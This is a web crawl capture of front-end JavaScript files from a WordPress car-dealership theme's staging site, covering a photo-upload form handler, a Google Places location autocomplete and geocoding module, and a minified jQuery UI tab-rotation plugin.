			var filesnum = $(this)
				.closest('.stm-sell-a-car-form')
				.find('.upload-photos .stm-pseudo-file-input').length
			if (filesnum < 5) {
				var input_label = $(this)
					.closest('.stm-sell-a-car-form')
					.find('.upload-photos .stm-pseudo-file-input:first-of-type')
					.data('placeholder')
				$(this)
					.closest('.stm-sell-a-car-form')
					.find('.upload-photos')
					.append(
						'<div class="stm-pseudo-file-input generated"><div class="stm-filename">' +
							input_label +
							'</div><div class="stm-plus"></div><input class="stm-file-realfield" type="file" name="gallery_images_' +
							(filesnum + 1) +
							'"/></div>'
					)
			}
		})

		$('body').on('change', '.stm-file-realfield', function () {
			var fileName = $(this).val().split('\\').pop()
			$(this).siblings('.stm-filename').text(fileName)
		})

		$('body').on('click', '.generated .stm-plus', function () {
			$(this).closest('.stm-pseudo-file-input').remove()
		})
	})
})(jQuery)


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/stm-google-places.js?ver=1.4.98
body_size: 2424
content:
(function($) {
	"use strict";

	let Places    = STMListings.Places = {},
		selectors = {
			location: 'input[name=\'stm_location_text\']',
			address: 'input:hidden[name=\'stm_location_address\']',
			lat: 'input[name=\'stm_lat\']',
			lng: 'input[name=\'stm_lng\']',
			filter: '#ca_location_listing_filter',
			add_car: '#stm-add-car-location',
			become_dealer: '#stm_google_user_location_entry',
			resetFieldFilter: '.stm-location-reset-field'
	};

	Places.historyComponents = [];

	Places.autocompleteConfig = function () {
		return {types: ['geocode']};
	};

	Places.addGoogleAutocomplete = function (location_id) {
		let input        = document.querySelector( '#' + location_id ),
			autocomplete = new google.maps.places.Autocomplete( input, Places.autocompleteConfig() );

		//Place changed hook
		google.maps.event.addDomListener(
			autocomplete,
			'place_changed',
			function () {
				let place         = autocomplete.getPlace(), {lat, lng} = '',
					location_unit = $( '#' + location_id ).closest( '.stm-location-search-unit' );

				if ( typeof(place.geometry) !== 'undefined' ) {
					lat = place.geometry.location.lat();
					lng = place.geometry.location.lng();
				}

				let addressComponents = Places.filterAddressComponents( place );

				location_unit.find( selectors.address ).val( addressComponents );

				location_unit.find( selectors.lat ).val( lat );
				location_unit.find( selectors.lng ).val( lng );

				if ( ! ['ca_location_listing_filter', 'stm-add-car-location'].includes( $( input ).attr( 'id' ) ) ) {
					location_unit.closest( 'form' ).find( 'select:not(.hide)' ).trigger( 'change' );
				}

				let difference = Places.difference( place );

				if (
					location_unit.find( selectors.lat ).val().length &&
					location_unit.find( selectors.lng ).val().length &&
					'ca_location_listing_filter' === location_id &&
					difference
				) {
					location_unit.find( selectors.lng ).trigger( 'change' );
				}
			}
		);

		//If user just entered some text, without getting prediction, geocode it
		google.maps.event.addDomListener(
			input,
			'keydown',
			function(e) {
				let keyCode = e.keyCode || e.charCode;

				if ( keyCode === 13 ) {
					e.preventDefault();
				}
			}
		);
	};

	Places.geocoderByInput = function (location_id) {
		var address_search = $( '#' + location_id ).val(),
			geocoder       = new google.maps.Geocoder();

		geocoder.geocode(
			{'address': address_search},
			function (results, status) {
				let location_input                = $( '#' + location_id ),
					{addressComponents, lat, lng} = '',
					location_unit                 = location_input.closest( '.stm-location-search-unit' ),
					place;

				if (status === google.maps.GeocoderStatus.OK && results.length) {
					place = results.shift();

					if ( typeof(place.geometry) !== "undefined" ) {
						lat = place.geometry.location.lat();
						lng = place.geometry.location.lng();
					}

					addressComponents = Places.filterAddressComponents( place );
				}

				location_unit.find( selectors.lat ).val( lat );
				location_unit.find( selectors.lng ).val( lng );
				location_unit.find( selectors.address ).val( addressComponents );

				let lat_lng_value = parseFloat( $( selectors.lat + ', ' + selectors.lng ).val() );

				if (
					lat_lng_value &&
					'ca_location_listing_filter' === location_id &&
					Places.difference( place )
				) {
					location_unit.find( selectors.lng ).trigger( 'change' );
				}
			}
		);
	};

	Places.difference = function ( place ) {
		let difference = [],
			components = Places.filterAddressComponents( place, false );

		if ( ! Places.historyComponents.length ) {
			Places.historyComponents = components;

			return true;
		}

		if ( components.length && Places.historyComponents.length ) {
			difference = components.filter(
				function (element) {
					let findItemHistory = Places.historyComponents.find(
						function (item) {
							return item.key === element.key && item.value !== element.value;
						}
					);

					return findItemHistory !== undefined;
				}
			);
		}

		Places.historyComponents = components;

		return ( difference.length > 0 );
	};

	Places.filterAddressComponents = function (place, output_json = true) {
		let items = [];

		if ( place && typeof(place.address_components) !== "undefined" ) {
			let address = place.address_components.length > 0 ? place.address_components : false;

			if ( address && Array.isArray( address ) ) {
				address.forEach(
					function (item) {
						let types = ['country', 'locality', 'sublocality_level_1', 'administrative_area_level_1', 'route'];

						let findType = item.types.find(
							function ( type ) {
								return types.includes( type );
							}
						);

						if ( findType !== undefined ) {
							let uniqItem = {
								key: findType,
								value: item.long_name
							};

							items.push( uniqItem );
						}
					}
				);

				if ( output_json ) {
					items = JSON.stringify( Object.assign( {}, items ) );
				}
			}
		}

		if ( ! output_json ) {
			return items;
		}

		let value = items.length ? items : ''

		$.cookie( 'stm_location_address', value, { path: '/' } );

		return value;
	};

	Places.initializePlacesSearch = function () {
		$( '.stm_listing_search_location' ).each(
			function () {
				let location_id = $( this ).attr( 'id' );

				if ( typeof(location_id) != 'undefined' ) {
					Places.addGoogleAutocomplete( location_id );
				}
			}
		);

		if ( $( selectors.filter ).length > 0 ) {
			Places.addGoogleAutocomplete( $( selectors.filter ).attr( 'id' ) );
		}

		if ( $( selectors.add_car ).length > 0 ) {
			Places.addGoogleAutocomplete( $( selectors.add_car ).attr( 'id' ) );
		}

		if ( $( selectors.become_dealer ).length > 0 ) {
			Places.addGoogleAutocomplete( $( selectors.become_dealer ).attr( 'id' ) );
		}
	};

	Places.initAsync = function () {
		document.body.addEventListener( 'stm_gmap_api_loaded', Places.initializePlacesSearch, false );
	};

	Places.reverseGeocoder = function (lat, lng) {
		lat = parseFloat( lat );
		lng = parseFloat( lng );

		if ( ! lat && ! lng ) {
			return;
		}

		let geocoder = new google.maps.Geocoder,
			latLng   = {lat: lat, lng: lng};

		geocoder.geocode(
			{'location': latLng},
			function(results, status) {
				let addressComponents = '';

				if (status === 'OK' && results.length) {
					let place = results.shift();

					if ( place ) {
						if ( typeof(place.formatted_address) !== "undefined" ) {
							$( selectors.location ).val( place.formatted_address.trim() );
						}

						addressComponents = Places.filterAddressComponents( place );
					} else {
						window.alert( 'No results found' );
					}
				} else {
					window.alert( 'Geocoder failed due to: ' + status );
				}

				$( selectors.address ).val( addressComponents );
			}
		);
	};

	$( document ).ready(
		function(){

			Places.initAsync();

			let locationFilter    = $( selectors.filter ),
				selectors_lat_lng = $( selectors.lat + ', ' + selectors.lng );

			if ( locationFilter.length ) {
				let cur_val = locationFilter.val();

				if ( ! cur_val.length ) {
					locationFilter.addClass( 'empty' );
					$.removeCookie( 'stm_location_address', { path: '/' } );
				} else {
					locationFilter.removeClass( 'empty' );

					let lat_lng_value = parseFloat( selectors_lat_lng.val() );

					if ( ! lat_lng_value ) {
						Places.geocoderByInput( locationFilter.attr( 'id' ) );
					}
				}

				locationFilter.on(
					'keyup',
					function(){
						let $this = $( this );

						if ( ! $this.val().length ) {
							if ( cur_val === $this.val() ) {
								return;
							}

							Places.historyComponents = [];

							$( selectors.lat + ', ' + selectors.lng + ', ' + selectors.address ).val( '' );
							$this.closest( 'form' ).trigger( 'submit' );

							$this.addClass( 'empty' );
							$( '.filter-search_radius' ).hide();
						} else {
							$this.removeClass( 'empty' );

							if ( typeof stm_slide_filter === "function" && $( '.stm-search_radius-range' ).slider( "instance" ) === undefined ) {
								stm_slide_filter();
							}

							$( '.filter-search_radius' ).show();
						}

						cur_val = $this.val();
					}
				);
			}

			let resetField = $( selectors.resetFieldFilter );

			if ( resetField.length ) {
				resetField.on(
					'click',
					function () {
						locationFilter.val( '' ).trigger( 'keyup' );

						if ( typeof STMListings !== "undefined" && typeof STMListings.stm_disable_rest_filters !== "undefined" ) {
							STMListings.stm_disable_rest_filters( $( this ), 'listings-binding' );
						}
					}
				);
			}

			if ( selectors_lat_lng.length ) {
				selectors_lat_lng.on(
					"keyup input",
					function(e) {
						let $this   = $( this ),
							lng     = $( selectors.lng ),
							lat     = $( selectors.lat ),
							keyCode = e.keyCode || e.charCode;

						if ( ( keyCode === 8 || keyCode === 46 ) && ! $( selectors.lng + ', ' + selectors.lng + ', ' + selectors.location ).val() ) {
							$( selectors.address ).val( '' );

							return false;
						}

						if ( lng.length && lat.length && lng.attr( 'id' ) === $this.attr( 'id' ) ) {
							lat = lat.val();

							if ( $this.val().length > 0 && lat.length > 0 ) {
								Places.reverseGeocoder( lat, $this.val() );
							}
						} else if ( lat.length && lng.length && lat.attr( 'id' ) === $this.attr( 'id' ) ) {
							lng = lng.val();

							if ( $this.val().length > 0 && lng.length > 0 ) {
								Places.reverseGeocoder( $this.val(), lng );
							}
						}
					}
				);

				$( selectors.lng ).on(
					'change',
					function () {
						$( this ).closest( 'form' ).trigger( 'submit' );
					}
				);
			}
		}
	)
})( jQuery );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=8.0
body_size: 299
content:
!function(n){n.extend(n.ui.tabs.prototype,{rotation:null,rotationDelay:null,continuing:null,rotate:function(o,i){var e=this,a=this.options;(o>1||null===e.rotationDelay)&&void 0!==o&&(e.rotationDelay=o),void 0!==i&&(e.continuing=i);var r=e._rotate||(e._rotate=function(t){clearTimeout(e.rotation),e.rotation=setTimeout(function(){var t=a.active;e.option("active",++t<e.anchors.length?t:0)},o),t&&t.stopPropagation()});e._unrotate||(e._unrotate=i?function(n){t=a.active,r()}:function(t){t.clientX&&e.rotate(null)});return o?(this.element.bind("tabsactivate",r),this.anchors.bind(a.event+".tabs",n.proxy(e.unpause,e)),r()):(clearTimeout(e.rotation),this.element.unbind("tabsactivate",r),this.anchors.unbind(a.event+".tabs",n.proxy(e.pause,e)),delete this._rotate,delete this._unrotate),1===o&&(o=e.rotationDelay),this},pause:function(){this.options;this.rotate(0)},unpause:function(){this.options;this.rotate(1,this.continuing)}})}(jQuery);
